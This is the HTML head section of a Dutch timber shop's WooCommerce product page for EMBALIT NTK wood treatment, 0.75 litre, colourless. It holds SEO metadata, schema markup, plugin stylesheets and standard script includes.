

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msmits.nl/product/embalit-ntk-0-75ltr-kleurloos/
body_size: 35650
content:
<!doctype html>
<html lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization door Rank Math PRO - https://rankmath.com/ -->
<title>EMBALIT NTK 0.75ltr Kleurloos - Houthandel Smits</title>
<meta name="description" content="Ontdek alles over EMBALIT NTK. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://msmits.nl/product/embalit-ntk-0-75ltr-kleurloos/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="EMBALIT NTK 0.75ltr Kleurloos - Houthandel Smits" />
<meta property="og:description" content="Ontdek alles over EMBALIT NTK. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs" />
<meta property="og:url" content="https://msmits.nl/product/embalit-ntk-0-75ltr-kleurloos/" />
<meta property="og:site_name" content="Houthandel Smits" />
<meta property="og:updated_time" content="2026-01-17T08:03:47+00:00" />
<meta property="og:image" content="https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0.jpg" />
<meta property="og:image:secure_url" content="https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="795" />
<meta property="og:image:alt" content="EMBALIT NTK" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="13.95" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="4455" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="EMBALIT NTK 0.75ltr Kleurloos - Houthandel Smits" />
<meta name="twitter:description" content="Ontdek alles over EMBALIT NTK. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs" />
<meta name="twitter:image" content="https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0.jpg" />
<meta name="twitter:label1" content="Prijs" />
<meta name="twitter:data1" content="&euro;&nbsp;13,95" />
<meta name="twitter:label2" content="Beschikbaarheid" />
<meta name="twitter:data2" content="Op voorraad" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://msmits.nl/#place","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"}},{"@type":"Organization","@id":"https://msmits.nl/#organization","name":"Houthandel Smits","url":"https://msmits.nl","sameAs":["https://www.facebook.com/houthandelmsmits/"],"email":"info@msmits.nl","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"},"logo":{"@type":"ImageObject","@id":"https://msmits.nl/#logo","url":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","contentUrl":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","caption":"Houthandel Smits","inLanguage":"nl-NL","width":"2363","height":"978"},"contactPoint":[{"@type":"ContactPoint","telephone":"+31(0)735942882","contactType":"sales"}],"description":"Houthandel Smits is gespecialiseerd in schuttingen, overkappingen, tuinhout en maatwerk houtproducten. Wij leveren hoogwaardige materialen tegen scherpe prijzen en staan bekend om onze persoonlijke service. Bezoek onze houthandel in Sint-Michielsgestel voor advies, afhalen en snelle levering.\n","legalName":"Tim","location":{"@id":"https://msmits.nl/#place"}},{"@type":"WebSite","@id":"https://msmits.nl/#website","url":"https://msmits.nl","name":"Houthandel Smits","alternateName":"Houthandel M.Smits","publisher":{"@id":"https://msmits.nl/#organization"},"inLanguage":"nl-NL"},{"@type":"ImageObject","@id":"https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0.jpg","url":"https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0.jpg","width":"550","height":"795","inLanguage":"nl-NL"},{"@type":"ItemPage","@id":"https://msmits.nl/product/embalit-ntk-0-75ltr-kleurloos/#webpage","url":"https://msmits.nl/product/embalit-ntk-0-75ltr-kleurloos/","name":"EMBALIT NTK 0.75ltr Kleurloos - Houthandel Smits","datePublished":"2022-01-22T09:52:06+00:00","dateModified":"2026-01-17T08:03:47+00:00","isPartOf":{"@id":"https://msmits.nl/#website"},"primaryImageOfPage":{"@id":"https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0.jpg"},"inLanguage":"nl-NL"},{"@type":"Product","name":"EMBALIT NTK 0.75ltr Kleurloos - Houthandel Smits","description":"Ontdek alles over EMBALIT NTK. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in onze houthandel.","sku":"4455","category":"Shopartikelen &gt; Beitsen - Olie - Kwasten - Verf","mainEntityOfPage":{"@id":"https://msmits.nl/product/embalit-ntk-0-75ltr-kleurloos/#webpage"},"image":[{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0.jpg","height":"795","width":"550"}],"offers":{"@type":"Offer","price":"13.95","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://msmits.nl/product/embalit-ntk-0-75ltr-kleurloos/","seller":{"@type":"Organization","@id":"https://msmits.nl/","name":"Houthandel Smits","url":"https://msmits.nl","logo":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg"},"priceSpecification":{"price":"13.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"gtin8":"7445930746780","@id":"https://msmits.nl/product/embalit-ntk-0-75ltr-kleurloos/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; feed" href="https://msmits.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; reacties feed" href="https://msmits.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fembalit-ntk-0-75ltr-kleurloos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fembalit-ntk-0-75ltr-kleurloos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://msmits.nl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://msmits.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://msmits.nl/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://msmits.nl/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://msmits.nl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-72.css?ver=1769017100' media='all' />
<link rel='stylesheet' id='elementor-post-88-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1769018027' media='all' />
<link rel='stylesheet' id='elementor-post-222-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-222.css?ver=1769017101' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-74.css?ver=1769017182' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://msmits.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1764174455' media='screen' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743527723' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1743527726' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://msmits.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yaymail-notice-js-extra">
var yaymail_notice = {"admin_ajax":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"d853d16c3f"};
//# sourceURL=yaymail-notice-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.3.1" id="yaymail-notice-js"></script>
